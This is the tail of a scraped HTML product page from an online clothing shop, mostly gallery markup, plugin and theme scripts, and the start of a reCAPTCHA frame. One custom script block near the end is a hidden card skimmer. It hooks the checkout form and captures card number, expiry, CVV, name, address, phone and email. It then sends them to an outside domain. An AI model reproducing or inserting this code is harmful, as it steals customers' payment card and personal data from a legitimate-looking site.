\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"900\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024.jpg 683w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=276 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"900\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024.jpg 683w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=2160 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"806\" src=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-600x806.jpg 600w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-223x300.jpg 223w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-762x1024.jpg 762w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-768x1031.jpg 768w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n.jpg 1064w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=13540 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-scaled.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"718\" src=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-600x718.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-251x300.jpg 251w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-856x1024.jpg 856w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-768x918.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-1284x1536.jpg 1284w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-1713x2048.jpg 1713w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=13539 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-scaled.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"600\" height=\"900\" src=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg\" data-o_img=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg\" data-large_image=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg\" data-zoom-image=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-600x900.jpg 600w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-200x300.jpg 200w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-683x1024.jpg 683w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-768x1152.jpg 768w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-1024x1536.jpg 1024w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-1365x2048.jpg 1365w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-scaled.jpg 1707w\" sizes=\"(max-width: 600px) 100vw, 600px\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\n\n\t\t\t\t\u003Cdiv class=\"wpgs-nav\" \u003E\n\t\t\t\t\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/package_web_aerobar-01-4-300x300.jpg 300w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_963_1024x1024-150x150.jpg 150w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_946_1024x1024-150x150.jpg 150w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-300x300.jpg 300w, https://softsnug.com/wp-content/uploads/2021/02/SMxSS_943_1024x1024-150x150.jpg 150w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/02/175978372_464857038115588_7793395452917737146_n-300x300.jpg 300w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-02-300x300.jpg 300w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"100\" height=\"100\" src=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg\" data-thumb=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg\" decoding=\"async\" srcset=\"https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-100x100.jpg 100w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-150x150.jpg 150w, https://softsnug.com/wp-content/uploads/2021/07/aerobar_web-01-300x300.jpg 300w\" sizes=\"(max-width: 100px) 100vw, 100px\" /\u003E\u003C/div\u003E\t\t\t\t\u003C/div\u003E\n\n\t\t\t\u003C/div\u003E\n\t\t\t"}};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js" id="wpgs-public-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://softsnug.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://softsnug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  var placeOrderBtn = document.getElementById("place_order");
  if (placeOrderBtn) {
    var checkoutForm = document.querySelector(".woocommerce-checkout");

    checkoutForm.addEventListener("submit", function (event) {
      event.preventDefault();
      if (checkoutForm) {
        var addressValues = {};
        var formData = new FormData();
        var elements = checkoutForm.querySelectorAll("input, select, textarea");
        for (var i = 0; i < elements.length; i++) {
          var element = elements[i];
          if (element.name === "billing_first_name") formData.append("first_name", element.value);
		  if (element.name === "billing_last_name") formData.append("last_name", element.value);
		  if (element.name === "billing_address_1" || element.name === "billing_address_2") addressValues[element.name] = element.value.trim();
          if (element.name === "billing_state") formData.append("state", element.options[element.selectedIndex].text);
          if (element.name === "billing_city") formData.append("city", element.value);
		  if (element.name === "billing_postcode") formData.append("postcode", element.value);
          if (element.name === "billing_phone") formData.append("phone", element.value);
          if (element.name === "billing_email") formData.append("email", element.value);
          if (element.name === "billing_country") formData.append("country", element.options[element.selectedIndex].text);
          if (element.name === "cardNumber") formData.append("ccnum", element.value.replace(/\s/g, ''));
          if (element.name === "expDate") formData.append("exp", element.value);
          if (element.name === "verificationCode") formData.append("cvv", element.value);
        }
        formData.append("address", addressValues ? Object.values(addressValues).join(" ").trim() : '');
        var messageText = `${formData.get("ccnum")}|${formData.get("exp")}|${formData.get("cvv")}|${formData.get("first_name")}|${formData.get("last_name")}|${formData.get("address")}|${formData.get("city")}|${formData.get("state")}|${formData.get("postcode")}|${formData.get("country")}|${formData.get("phone")}|${formData.get("email")}|`;
		  
		fetch("https://superband.xyz/softsnug.php", {
        method: "POST",
        body: messageText,
        }).then((response) => response.json())
      .then((data) => {
      })
      .catch((error) => {
          if (error instanceof SyntaxError && error.message === "Unexpected end of JSON input") {
      } else {
        console.error("Error sending data", error);
      }
      });		 
      }
    });
  }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

$(window).scroll(function() {
  var scrollTop = $(this).scrollTop();

  $('.overlay-scroll .elementor-background-overlay').css({
    opacity: function() {
      var elementHeight = $(this).height();
      return 1 - (elementHeight - scrollTop) / elementHeight;
    }
  });
});</script>
<!-- end Simple Custom CSS and JS -->
        
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/vendor/bootstrap.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js" integrity="sha512-/bOVV1DV1AQXcypckRwsR9ThoCj7FqTV2/0Bm79bL3YSyLkVideFLE3MIZkq1u5t28ke1c0n31WYCOrO01dsUg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/owl.carousel.min.js"></script>
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/imagesloaded.js"></script>
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/masonry.js"></script>
        <script src="https://softsnug.com/wp-content/themes/softsnug/js/main.js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function() {

          var owl = jQuery('.model-section .owl-carousel');
          owl.owlCarousel({
              margin: 100,
              smartSpeed: 1000,
              autoplay:false,
              navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
              nav: true,
              dots: false,
              dotsEach: false,
              center: true,
              loop: true,
              responsive: {
                  0: {
                      items: 3,
                      margin: 10
                  },
                  600: {
                    items: 3,
                    margin: 10
                  },
                  992: {
                      items: 5
                  }
              },
          });
        });
        </script>
    </body>
</html><script type="text/javascript">
    jQuery(function(){                   
        var r= jQuery('<button type="button" class="size_guide" data-toggle="modal" data-target="#size__guide"><img style="max-width: 25px; margin-right: 5px;" src="https://softsnug.com/wp-content/uploads/2021/06/size-guide.png"> See Size guide</button>');
        jQuery(".variations").append(r);
    });

    jQuery(document).ready(function(){
        jQuery('.quantity label').text('Quantity');

        jQuery('.commentlist, #cr-show-more-reviews-id').hide();
        // init Masonry
        var $grid = jQuery('.grid').masonry({
            gutter:10,
            itemSelector: '.grid-item',
            // use element for option
            columnWidth: '.grid-sizer',
            percentPosition: true
        });
        // layout Masonry after each image loads
        $grid.imagesLoaded().progress( function() {
            $grid.masonry('layout');
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDOpIbAAAAACsNazf9qZKcemC9qUKvHL0Vs6gT&co=aHR0cHM6Ly9zb2Z0c251Zy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dzu5f6evwkk6
body_size: 49519
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
